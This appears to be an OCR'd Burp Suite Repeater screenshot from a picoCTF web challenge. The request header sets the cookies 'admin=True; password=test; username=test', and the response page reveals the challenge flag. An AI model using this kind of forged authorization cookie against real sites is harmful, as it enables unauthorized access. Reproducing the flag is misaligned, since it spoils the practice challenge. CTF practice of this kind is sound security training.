 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to root
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn xssValidator
1 × +
Send Cancel < >
Targ
Request
Pretty Raw Hex
\n
1 GET /problem/15796/flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Cookie: cf_clearance=
cIPWRIZEumwwQ5CIr4VQ_x04_WVca4o6Yxrf51.tdzU-1755685337-1.2.1.1-plc36sE2gio6x.XAuD8H2NnOJQjp
_rYv1fbsj__P5T_bBhMuRsibITdUFLG05JShI2GwVKWdL4n.5Wr2llowuueGSZYROV3UYfoqJdVELWqWpIjf1y8AFTb
8eo4ogMqh4BJ9Z8zvq6QSVpyHyJXmC16E9YQHUdhhUb5EnoPokQzTVjFpI2F7jOjiXjDGuVvANz2RpWpvrPL7WL9ln_
2IO0wyzRTr5I7R_9A9nsjiQMABXQerjJiY6uWIM5zD5qOc; _ga=GA1.2.2041966381.1755685336; _gid=
GA1.2.994431269.1755685336; _ga_L6FT52K063=
GS2.2.s1755685336$o1$g1$t1755685344$j52$l0$h469433994; admin=True; password=test; username=
test
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Linux"
16 Referer: https://jupiter.challenges.picoctf.org/problem/15796/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Response
Pretty Raw Hex Render
\n
32 <div class="header">
33 <nav>
34 <ul class="nav nav-pills pull-right">
35 <li role="presentation" class="active">
<a href="/">
Home
</a>
36 </li>
37 <li role="presentation">
<a href="/logout" class="btn btn-link pull-right">
Sign Out
</a>
38 </li>
39 </ul>
40 </nav>
41 <h3 class="text-muted">
Factory Login
</h3>
42 </div>
43
44 <div class="jumbotron">
45 <p class="lead">
</p>
46 <p style="text-align:center; font-size:30px;">
<b>
Flag
</b>
: <code>
picoCTF{th3_c0nsp1r4cy_l1v3s_6edb3f5f}
</code>
</p>
47 </div>
48
49
50 <footer class="footer">
51 <p>
&copy; PicoCTF 2019
</p>
52 </footer>
53
54 </div>
55 </body>